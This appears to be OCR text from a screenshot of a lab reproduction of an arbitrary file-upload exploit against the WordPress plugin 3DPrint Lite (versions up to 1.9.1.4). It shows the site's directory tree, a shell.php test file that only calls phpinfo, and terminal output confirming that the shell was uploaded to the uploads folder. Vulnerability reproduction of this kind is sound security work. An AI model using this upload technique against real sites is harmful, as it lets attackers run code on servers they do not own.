 3dprint-lite-functions.php wp-content/plugins/3dprint-li...
shell.php
shell.php wp-content/uploads/p3d
ROOT2
.vscode
.well-known
wp-admin
wp-content
languages
plugins
3dprint-lite
images
includes
languages
3dprint-lite.pot
3dprint-lite.php
index.php
license.txt
readme.txt
uninstall.php
index.php
themes
upgrade
uploads
2021
p3d
.htaccess
file_61aae6d66b313.part
file_61aae95659c9a
index.html
shell.php
index.php
wp-includes
1 <?php phpinfo();?>
$in Aa ab .* 无结
问题 输出 终端 调试控制台
peiqi@PeideMacBook-Pro root2 % python3 1.py http://peiqiwordpress.com:8888 ./shell.php
3DPrint Lite <= 1.9.1.4 - Arbitrary File Upload
Author -> spacehen (www.github.com/spacehen)
Uploading Shell...
Shell Uploaded!
http://peiqiwordpress.com:8888/wp-content/uploads/p3d/shell.php
peiqi@PeideMacBook-Pro root2 %